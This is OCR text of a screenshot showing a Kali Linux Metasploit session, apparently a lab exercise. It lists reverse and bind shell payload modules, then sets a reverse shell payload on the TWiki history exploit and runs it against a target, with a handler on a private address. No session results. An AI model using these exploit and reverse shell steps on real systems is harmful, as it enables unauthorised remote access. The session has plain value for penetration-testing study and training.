 17:40
kali@kali: ~
File Actions Edit View Help
49 payload/cmd/unix/reverse_netcat . normal No Unix Command Shell, Reverse TCP (via netcat)
50 payload/cmd/unix/reverse_netcat_gaping . normal No Unix Command Shell, Reverse TCP (via netcat -
e)
51 payload/cmd/unix/reverse_openssl . normal No Unix Command Shell, Double Reverse TCP SSL (o
penssl)
52 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
53 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl
)
54 payload/cmd/unix/reverse_php_ssl . normal No Unix Command Shell, Reverse TCP SSL (via php)
55 payload/cmd/unix/reverse_python . normal No Unix Command Shell, Reverse TCP (via Python)
56 payload/cmd/unix/reverse_python_ssl . normal No Unix Command Shell, Reverse TCP SSL (via pyth
on)
57 payload/cmd/unix/reverse_r . normal No Unix Command Shell, Reverse TCP (via R)
58 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (via Ruby)
59 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP SSL (via Ruby
)
60 payload/cmd/unix/reverse_socat_sctp . normal No Unix Command Shell, Reverse SCTP (via socat)
61 payload/cmd/unix/reverse_socat_tcp . normal No Unix Command Shell, Reverse TCP (via socat)
62 payload/cmd/unix/reverse_socat_udp . normal No Unix Command Shell, Reverse UDP (via socat)
63 payload/cmd/unix/reverse_ssh . normal No Unix Command Shell, Reverse TCP SSH
64 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP SSL (t
elnet)
65 payload/cmd/unix/reverse_stub . normal No Unix Command Shell, Reverse TCP (stub)
66 payload/cmd/unix/reverse_tclsh . normal No Unix Command Shell, Reverse TCP (via Tclsh)
67 payload/cmd/unix/reverse_zsh . normal No Unix Command Shell, Reverse TCP (via Zsh)
68 payload/generic/custom . normal No Custom Payload
69 payload/generic/shell_bind_aws_ssm . normal No Command Shell, Bind SSM (via AWS API)
70 payload/generic/shell_bind_tcp . normal No Generic Command Shell, Bind TCP Inline
71 payload/generic/shell_reverse_tcp . normal No Generic Command Shell, Reverse TCP Inline
72 payload/generic/ssh/interact . normal No Interact with Established SSH Connection
msf6 exploit(unix/webapp/twiki_history) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(unix/webapp/twiki_history) > exploit
[*] Started reverse TCP double handler on 192.168.50.100:4444
[+] Successfully sent exploit request
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/twiki_history) >